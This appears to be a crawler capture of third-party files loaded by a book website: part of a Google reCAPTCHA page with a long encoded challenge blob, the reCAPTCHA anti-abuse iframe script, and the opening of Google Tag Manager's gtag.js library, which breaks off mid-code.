zDhV/[base64]/DlEnCm8O8w53Dh8K8w4xcYHMuwrTCnGjDpsKBZid7Z8OwaFdpw7/[base64]/DkFlYwpAwU8O8WErCsnd9wqMPwoTCgjPDmcO9w45Ew7wAw7QjQ2nDt8OywpgaeU4Gw4PCijrDtcK8N8OvdMKiwoXCtAMnPBVEXA/CpGDDgx7CsUHDnVITa1E5ZsK0WGDChHnDlF3DmMKswoTDscOZCsO4w6NJMcKbasOxwrXDmWDCtxocD8KowoEJICVhQ34gFcOpZTvDgsOhw5cnw5p9wqBjFzzDpQjCjsO8w7fCilkVw4fDjXdTw7jDvDLDozUmAhnDkcKBw63CtcKJw7p/[base64]/[base64]/DgcOQLcOINsKIBcOrwrY5FFsbRF1dQ17DpQDDhlXCh8OYwprCoVLDscOeasKwf8OVFjgWwroPLWgGwoBPwqjCjMO7woF0SFLDoMK2wr7Cun7DhMOmwo90YMOmwqVuBMOCfhrCuAtYwrZkSV/DiBnClATDrMOoMcKeEnfDo8OnwrrDn0lCwpvDgsOEw4XCiMOfUsOwPm1lSMKjw4hOWi/ChUTDjAHDu8OoVG00wpVgQjNfB8KowqfCuMOWQW7CjXZxGCEAGUzDmFBVHznDtl3DmxpkPB/[base64]/CpcKJEMKWw5UDw4nDksOuw5lwFsOBG8OGw7DCiAsxPTvDjX3CkHnCgMOMS8KqNHQUw5p5MVjCoMKPLsKYw4wlwr5Tw44awrnDpsKCwpPDv1QaNm7CksOtw67Ds8KMw7vDiC5uwr5Lw4LDrV7CvcOcWcKRwq7DhMKceMOWTF0/AsOfwqrDvDXClsOdasKEw7tDwqksw6XDvcOBw7LCg33CjMKbacK9w67Co8OTd8Kfwr51w6QWwrBELsKGwrg7wpoUZHjCl2DDisKDYMKXw5XCtH7CgQZAL0LDoMO/[base64]/DjMOzwrw9w4/DpsOJR8O5RcKvwoYNw7k1Gz/DjsObwqzDl8KMFWHDgsKfwprDqTs7w5Aaw40Ow7R9Ni9uw6vDh8K/VRlGw69ecylkfMOQYMOPwoNLV23DjMK/cVTCjzsjMcO4f3LCn8OoXcK3DRA5cFDDuMOkSj5twqnDoCDClcK6ARnDv8OYPl5IwpBWw44qwq0vw7s0HcO3Nx/CisOEEMOhdmN7wojCiCzCtMObwoxRwpZYJMO5w7B/[base64]/wqnDpcO3wrNFw70jBcKma8KAw5vCqzTCiWXDh1XCkcOrR8OXdMOeZcKCMcKfwo5vw6HCtMKsw7fCjcOew5PDnsOjVWANw4ZkfcOSDS3DvsKYcFXDnUwbUcKfO8KdbcOjw61Kw4cRwoBBwqdzNH9dUTXCtiAWw5nDnsO5TC7DjljDqcORwpJiwp3DpVfDssO/AMKYPzgWMcOKY8KHGBPDl1zDinhEOMKAw5HDsMKkw43DjCnDmMO/w5XDuGTChABRw5Qtw6EZwo9Bw5zDg8KWw6bDu8OIwqMibxsACnjCsMOOwrYOTsKbUjgrw5gWwqTDpcKXwp1Bw45awrDDlcO0w4DCpsO5w7MJHFDDqE7Cvj0cw7YJwr8/w6rDmxsvwpUnFMKSecOiw7/DrSACA8KsZcOdw4Vow5h6wqcjw6LDmwALw7JlbTFZccK3VMKDwonDgUY8YMOAEEleCmRzIUQww6vCp8Kxw5VDw5lWGjNOGsKgwrJxwqwZwrzCtFpqw5jCkT45wqTDhGsDJwAeTihMYgJow7cdV8KRccOyOyrDjgLCvcKKw7ZLVGjDhRl+wp/[base64]/Di8OKwpjDtmJew7/Dt8KHWBzDgMK4wovDgyjDnMKrVk48w5JBA8OWwo8xw7jDvSfDjzAdeMOqw5ouP8OpT0fCtHRvw5LCvcK5DcOWwqzChnLDmMO2FhrCpDrDl8OXAsOYesOFwpnDpcK7C8KuwqnDg8KFwp3CgwbDo8OPUER/a1vDuVd5wqBkwqIyw5XCnFpjNcKBccO5UMO4wq0xHMK3wpDCq8O0OhjDoMOsw7Icd8OHSG4cw5NtP8OxFR5GCAQjw48LGAluYcKUFMOJRMOuwq/DssO3w6J/[base64]/EMO/wqJhw6/Dn8OWSU/[base64]/[base64]/Dt37DlyLCn8OIw5PClyp3YMOAwqUpdcOOHAXDng3CpsOew70gwqnDtC/CjMKXaHUHw6PDtsOuS8OPOsOAw4HDt2/[base64]/CgDM3w5kOw5oDNMOJwpt9fsOJw5woW8Ozw7E+PH0ZMTFcwo3CuzwMM1rCj3ssIsKGSWsOY1lfXQF+NMOLw4bCpsKsw4dZw5Mmc8KaFcOWwp1fwp/DmcOGbwIyOHjDnMOJw6xybMO5wq3ChhVZwp/Du0LCjsKDF8OWw4B4HBUFIyVaw4pBexPDiMK8JsOtcMOcaMKpw67DqcOtXm15CjXCocOKdlHCiiXDgA1Fw4FEHMKMwph+w4rCr3ZUwqLDr8K+wrJyB8K4wr/Ch1/DnMKrw5V0Jg9WwqXCi8K4w6DCrGMCClQyHX3CjMKswoTCjsOHwrdHw5Qqw4LCpcOnw7pvYkLCvk/[base64]/DucKUXMOSw6HDrcOfwqDCohbDqcOVw7smBcO5eMKIYxzCoyTCg8K4GV3DlcOAG8KZGUrDpsOLORUfw7bDnsKdDsONJQbCmgDDlcKMwrjDs2s2f1gPwrYiwqcEw7XCk0jCvsKWwr3DgEc/[base64]/DqSZQw6gnT8KzE8K0fkPDvsOYw4LChMKowqzCksOZPcK7d8O7w51hwpTCmcOCwrUfwqDDgMK8JF/[base64]/CkQ/DuMKQw5syNMK+wptvdQt/w5zCt25GSTYzRcKNAsObVg/DlSnCpHQNPjcyw6fCsCUfAcK1L8OSNxrDg2pMbsOJw4oiaMOPw6d4C8O1wpfDkHEjBXlRMB0SI8Kyw6LDhMKCZsKtwopDw7/CimfCqix/wozCon7Cu8OFwrYzwqvCiW/[base64]/Cq8KHw4pIGTTChB3CrMObDsOnbzbCsRZxw4YoMnDDj8OQVsK+HEVlZcKcFTF+wq8ww6rCl8OaUBTCrHVCw5XDjMOmwpU+wprDkMOwwqbDt2PDny1awqvCpMOawrMZAGxIw79gw4AQw73Cuyp3XHfCrBHDtR1xPwgRL8OvRGZRwrNraSdcQyXDm2AlwpnDo8KYw44yRj/DkEsBwrAbw5nCkSxpRcKHUjZkw6skMsOuw4orw4PCkgQqwqfDmcOeNC3CrA3DlkwxwqsHFsOZwpk7wozDosOow4LDuGdfccK0DsO4cW/[base64]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[base64]/DtAnDkBc5DFM2ZlAhw7Yiw73CiRvDg8KuDEAoIRHDtMK1w6ctw4pWVB3CvMOYwrXDpsO1w6nCrivDpMORw40nwp/DqMKuw5BRPiLDiMKoScKfJ8KFEcOmCsKeXcOeal5PPjjCtFvDgcOkZmXDusKFw6bCosK2w7HChyLDrTwgw4vDgX9yBwfDgFACwrzCqT/[base64]/DrsK3G0PCgCIDwqzDlmcPLWxzFkBmwp9ocSoaw7DCkxBSX2PDjxDCjsO6wrkow5bDrcOrP8O2wqcLwq/ChQVzwpHDpnjCkgJrw7Y7w59XXMO7NMO6VMKAwrc4w5PCv0FDwrXDrwZCw6Exwo5YJMOIw4kGPsKCDcO8wp5bMMK9IW3CiDXCjMKbw5okAsOiw57DuH/DocKGeMO+JMOfwogOJQZ+w6BHwrHCq8OVwq9dw6V6LGIJJhLDsMK0YsKew67ChsK2w75MwqYJEsOKCl7CssKnw6PCusOfwog1LcKYcRvCu8KFwqDDl1RQP8KiLArCqFrChMOrOksGw5ZMPcOpwo7CoFdsEzRJwqLClE/Dv8ONw47CnmbDhMKaDznCtScvwq5hwq/Cnk7DpMKAwonDmcK1NVkrUMOOaF8IwojDncOlbQA5w4ISw6/Ck8KrWUtpPMOIwqIaGcKBIngsw4PDisOlwr9RUsOvScKRwqIrw51ffcOgw6Mcw4fChMOSS0bCrMKNwoBjwqhPw4jCucO6CGtaNcO/KMKFKnfDiynDlsKkwqoqwpNLw43CgQ4GfmjCicKIwoPDvsKkw63CjnkqEhxdw7s1w4fDoGZXNSDCt1/DkMKBw6bDjGrCtsOQJVjDlsK9dR3DpcOpw6k8JcO0wrTCvRDDj8OdPcOTfMKMwrPDnFLCvsKCX8KOw73DmBNaw75+WsOhwr/Dt28wwpoBwobCjh7Drz5Xw5vCiW/Dlw8HDMO/NgLDukUiNcKvKVkACMK4DMKWZyPCrz/ClMOGV2AFw7xww65ERMKGw6jDt8KmUC/Dk8OOw4QJwqwywq5rcyzCh8OBwq4hw6jDoQrCpx3Cg8KsYMOiZH4/[base64]/w6QAwrrDtz/Ck8OEMDXCgcK9eVhBw5LDh8KewrwnwpTChWzCicOTw69fw4HCssK/E8Kxw7oXQ2o3JmLDhsOwO8KPwo3CsG/Ds8KJwqDCpcKJwrHDiiUUOz7CiBHCo30cHwFPwrY0WcK9FXMQw6DDu0rDslnDmMKbLMKDw6EOQ8O0w5DCtmLCtXczw5DCkcOicFkXw4/Ct10yJMKaKi7CnMOJYsOEw5g0wokIwqwhw6zDkDnCq8Kxw6YMw5DCr8KSwpRcdw3DhSDCs8OdwoVuw7XCjk/CoMOxwr7CkzNdY8Kywotcw7MPwq5pYF3DmXJ0azDDrsOTwqDDtjhZw7sxwpARwrrDo8KoX8K/B1fDksOcw6PDl8OKBcKOXw3DlwpBZsK1CHNGw4HDnX/DpsOZwrNNCBpbw6Igw4TCr8O0wr7DpMK+w7AsAMOew7ZFwo3DrMKqHMK8wrQKS1PCmi/CssOkw73DriERwrpqV8OTwrDDhcKqW8OJw7F0w4/Ct0AoGXMUOXRxHkTCo8KSwpAFSHbDk8OgHCLCvk9mwqHDusKAwqjCj8KcRwZiCCRYE203RFbDjMOcAU4lwqDDkS/[base64]/[base64]/CksKdwrd6w7zDnjokw7bDlh5cEMOXCMO2w53CkytkwobDrjk/DEfCghUOw5AVw4TDgT1BwrgeGg/[base64]/[base64]/Dk2Ygw6Q5w47DgR4reWfCnsOnw4FHOcOawrPDu03DoMOjwp/[base64]/CmCvDpCZqw5M5w4bDhsOewqhKRnvDlMKYVwhsUV0dwqpSGnTCpsK9ecKfC0NdwoFjwplOHsKNR8O7w6HDi8OGw4vCsDpmc8KXBV7CuFdKDSU9wpU0BWhVVcKsLjp0C0sTdXNyFQItBsKoOU96w7DDgkzDrsOkw6oOw7vCpz/CvXdKRMK1w5/CnUkAD8KnbXbCm8O0wqMWw7PCkDEow5bCksOiw4LDucOfIsK0woDDgHdUO8Kfwrd2woZYwodNGBNlAGZeLMKKwpXCtsKgPsOHw7DCsm1Vwr7Cs3wlw6hyw4Y3wqA5WsOPacO3wrYpMMKYwoMmFQl6woB1SmcTw44DC8OhwrDDlTrCg8KSw7HClW/CtT7CqcOJZ8OrRMKPwoUiwo4hH8KuwrgUQcOywpN1w5nDjh3DlmomMRnDjBoVPsKbwqLDnsOrfFfCjFUxwpQtw7dqwpjDijtVD3PDhcKQw5ApwpjDr8Oww7hhVEtcwo/DucOPw4vDssKYwr00R8KLw7XDiMKsVcO9GcOrIyB7esOsw5/ClQMowoHDmVsbw4FuwpLDriVkcMKdDsKcfMKUfcOFwotYVcOUIHLCrMOIDMOgw6cHaxvDtcKRw6TDuQLDknUEUS9PAFcMwrHDo0zDlRvDssOxAXvDrQvDl23Cgx/Co8Krwr0Bw68EbVs4wqnDgXFuw4XDtMO8wpHDv0c2w67DrXYifghSw4ZIZsKuwpXChDXDgwvDjMO/wrQLwr5ABsOFw4HDrH88w4B2eWs2wrEZKBYfFFpqwoh5DMK/EcKEIkwLR8OwazDCrnHCiS3DkMOsw7XCksK6wrhOwr83ScOTecO8OwwPwpxIw7pncgjDsMOdcX1fwr3Cjn7CiA7DlkjCgRXDu8O3w6Blwq5Pw5YzdD/[base64]/Cp8OEw6bCtgAeVsOtwrZuwo89w6DChzoBHMKZwqFyAsOCwpADEWsSw6/DkcOABcOIwr7Dk8K1D8K2NjjDi8OgwrBEwrvDhsKEwqvCqsKwHsKTUQ07w5pKb8KgZ8KKTyUiw4Q2GyXCqHoyKQgWw7HCiMOmwrI7wq7CiMO2YCTCghrCjsKwCMObwpXCjEzCo8OFHsKQRMO0Ay8nw7wXGcKgUcOLbMK5w57Do3LDpMKPw69pOMOEFx/DtGBSw4ZOVMOTbiB7aMKIwqFVCHbCn0TDrWLCgSvCg056wogVwp/DsCPCqXkAwoFPwobCvErDpcKkUl/Dng7Ci8OJwoHCo8KYO1zCk8KUw7sdw4HDvMKrw63CtSNKb24KwpEIwrwbIzfDlxAjw6fDssO5AW0UM8K8wqbCsmI/[base64]/[base64]/CrMK8w6vDtMOQKsKTRMOsERsbwpvCjALCrhDDsVxSwod7w4LCisKfwqpMTMKPW8KJwrrDq8O3IMO3w6bCv1jCqVTChDzCixN5w7R1QsKlw41IXlEZwpvDqVdgXzXDvBHCqMOJRU1vw4/Cig/Dnn4Vw49bwpXCucKAwrQiXcOnOsK5fMOzw70FwobCtDE3KsKBNMK7w63Cs8KIwpbDisKbLcK2wpfDnsKQw6jCrMKKwrsZw5IuEz1pecO2w5vDjcOIAhJdE149wpwEByfCn8OAPMOWw7rCosOow7vDnsOrHcKNKx7DpsKTOsOGXD/[base64]/[base64]/wrnDhBvDiCkvw6DDi8Kte8KwNMKnw6/[base64]/Ct8OQZsO7w6BmCMK3w4dwRXHDp8OLUcOtWMOhUynCm2HCri/DrG/CmMK8LMKEAcO3UmfCqjbDiSDDr8O6w4jDs8OZw5VDZ8Ojw6waBifDjQrCq0/CsQvDsCkaLgfDocOrw6fDm8K/wqfDhX1+QGjCtnF9SsKww5nCrsKpworCmwfDizYOWFIROn19V0jDvVXCi8KlwpTCjsK6LsOxwrLDv8O1QGLDjWTDqi3Dm8OSIsKcwq/[base64]/[base64]/OsOwQMO4csOxJMOrbsOjwqLCsDRiwrdHLsK2bWZfJMKdwoTCkh/[base64]/wqzCssOEwr/CtcObwqzCi8KGX2gFNMK3w7p+w7MMQ2HCqVbCn8KCw43CmcOKM8KSw4HCnMOYBhESTA53b8KyVMOcw77DuGfCljUdwo7Cl8K/[base64]/w7xWw5vDnmTCg0hfMcKWwqDDng8MHkvCtgFrPsKdfcK/G8KgSlzCpTwNwp/[base64]/DmgzDnsOfwrh/wrwnw4EwwoF4wrcHYCbClxh3QQEtHsKJRFTDssO0LWTDvDEzKCxJw7EGworCuiAGwrIoQTzCsjBSw6XDmjBjw6XDjm3DuCsIEMKzw67DoFk2wobDqX1tw5tZJ8KzYcK5YcK0MsKcMcKzB2Q2w5NWw6jDgS1jEno8w77CqcK7HDBbwrnDm25ewpUVw7/[base64]/[base64]/DscKhFRPCrQlIGxpuWcK9wpDDkcKuw6/[base64]/CpsKBbMKmaiTCkA3CrULCoMOXMMKEw6UEwpPDjhMRwpFJwrzCr2o1w6rDrUnDksOwwqbCqsKTK8K8HkZKw77DrRQLEMOWwr0WwrQaw6R2LDUBacKzwrxxBCtuw7p3w4/DiXhqJMOjWhIMGW3CpETDrhMAwr9Zw6rDisO2ZcKkZXAaVsOBI8OuwpoTwrN7JgDClwI7YsOCRkrCjG3Cu8OHwohoVMKNFcKawpxEwqgxw67DmDwEw40Jwowqb8K7GQYkw5zDgMOLHxXDi8O+wohXwodewp4xelvCk1zCuWrCjS85NiNVZMK/e8OJw4ofcSLDk8K/w7XDsMKaFlLDrzfCjcOMK8OQPwbCqsKjw5wtw7Q5wqvDkk8JwqzCoBTCvsKvwqNnFAZew4UuwrLDi8O5cSLDiR3Cu8KrK8OgSW1YwofDuT3CnQ4JQMOcw4oPRMO3WGQ7wrACX8K/WcK6esOdDXEDwpokwoHDpcO9w77DocK8wqwCwqvCq8KRT8OzfsONDV3CkmDCiknCmnIvwqTDtsOKw4UNwr3DuMKMPsKUw7VDwoHCncO/w4DDhsK6w4fDvA/Co3fDul98d8KvAMOmLVdgwotSw5hAwp/DusO+QF/CqWc6FMKOODDDiRguKcOIwpjCm8ORwp3Ck8OEO0PDv8K3w4AGw4/CjmjDqzQ/[base64]/wq5hQMKhZ2Z3w5oowrvCosKFwoB8wqYLw4krUHLCvsKYwrbCl8OywrgNDcOMw4HCg1MJwpvDosOowobDlnQZDsKqwrYoESN5EMOYw4/ChMOc\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AN5GCRmTdbA7Wd2eHAXlNSpm4VaKTs8KqZqu/xOzibc\\u003d\x22,1,0,null,1,1768718185144,0,0,[3,142,216,52,80],null,[141,223],\x22RC-WOoGuuMUVjHM8A\x22,null,null,null,null,null,\x220dAFcWeA7uhj_1zGXFNHnN6Qi8Yc5TD1n8g9VOolnA-a1X0qxRlNlPNd4vUMZbp-hX1L0N1yPuylsO2hb_5UepRhj8bW86itc_Bw\x22,1768800984777]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rPnIYDYRM4e6B6k8894sTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768714588400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtag/js?id=pub-9372321778320530&cx=c&gtm=4e61f0h2
body_size: 75043
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[],
  "tags":[],
  "predicates":[],
  "rules":[]
},
"runtime":[ 
]

,"blob":{"1":"1","10":"pub-9372321778320530","14":"61f0","15":"2","16":"ChEIgIOtywYQzMeljPeurIOcARIlAJSucZcfD16ydBKGjp/eO5soi1OakrJZAK3xjNfMRpyldiKggxoCLC8=","17":"c","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"34":"pub-9372321778320530","35":"pub","36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","45":true,"46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"pub-9372321778320530","51":true,"55":["pub-9372321778320530"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["pub-9372321778320530"]}








};




var ba,da=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ia=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ja=ia(this),ka=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},ma={},na=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ja;for(var l=0;l<d.length-1;l++){var m=d[l];if(!(m in g))break a;g=g[m]}var n=d[d.length-1],p=ka&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ea(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=ka?ja.Symbol(n):"$jscp$"+r+"$"+n}ea(g,ma[n],{configurable:!0,writable:!0,value:q})}}},pa;if(ka&&typeof Object.setPrototypeOf=="function")pa=Object.setPrototypeOf;else{var qa;a:{var ra={a:!0},sa={};try{sa.__proto__=ra;qa=sa.a;break a}catch(a){}qa=!1}pa=qa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var ta=pa,ua=function(a,b){a.prototype=da(b.prototype);a.prototype.constructor=a;if(ta)ta(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Tn=b.prototype},va=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},h=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:va(a)};
